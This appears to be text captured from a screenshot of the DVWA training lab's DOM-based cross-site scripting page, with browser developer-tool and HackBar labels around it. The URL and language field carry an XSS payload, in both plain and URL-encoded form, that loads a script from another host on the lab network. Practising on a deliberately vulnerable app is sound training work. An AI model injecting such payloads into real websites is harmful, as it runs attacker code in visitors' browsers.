 100%
192.168.1.119/dvwa/vulnerabilities/xss_d/?default=English #<script src="http://192.168.1.125/poc.js"></script>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English%20#%3Cscript%20src=%22http://192.168.1.125/poc.js%22%3E%3C/script%3E
Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-001)
https://www.acunetix.com/blog/articles/dom-xss-explained/
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.1.119/dvwa/vulnerabilities/xss_d/?default=English #<script src="http://192.168.1.125/poc.js"></script>
Split URL